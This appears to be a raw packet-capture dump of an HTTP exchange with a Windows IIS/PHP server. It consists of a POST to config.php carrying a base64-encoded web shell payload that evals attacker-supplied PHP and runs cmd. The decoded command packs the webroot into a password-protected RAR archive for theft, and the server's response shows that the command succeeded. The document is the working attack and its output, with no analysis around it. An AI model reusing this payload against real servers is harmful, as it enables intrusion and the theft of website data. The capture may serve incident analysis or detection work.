 POST /config.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 136.0.217.252
Referer: http://192.168.30.170
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.30.170
Content-Length: 733
Connection: Close
yo=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCg
wKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZ
SgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6I
i9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvK
CJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJkM6XHByb2dyYX4xXFdpblJBUlxyYXIgYSBDOlxJbmV0cHViXHd3d3J
vb3RcYmFja3VwXHd3d3Jvb3QucmFyIEM6XEluZXRwdWJcd3d3cm9vdFxiYWNrdXBcMS5naWYgLWhwSkpCb29tJmVjaG8gW1NdJmNkJmVjaG8gW0VdHTTP/1.1
200 OK
Connection: close
Date: Fri, 14 Nov 2014 14:49:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.4.32
Content-type: text/html
Content-Length: 370
->|
RAR 5.10 beta 4    .... (C) 1993-2014 Alexander Roshal    6 .... 2014
........ ........ - 3000Yuan
..................
........ C:\Inetpub\wwwroot\backup\1.gifarchive ?.k?..
.... 12%.... 25%.... 38%.... 50%.... 63%.... 76%.... 89%....100%.....
...... RAR %d.%d ..........
............................ RAR ..............
[S]
c:\inetpub\wwwroot
[E]
|<-
分组 9997。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1593 bytes） Show data as ASCII 流 18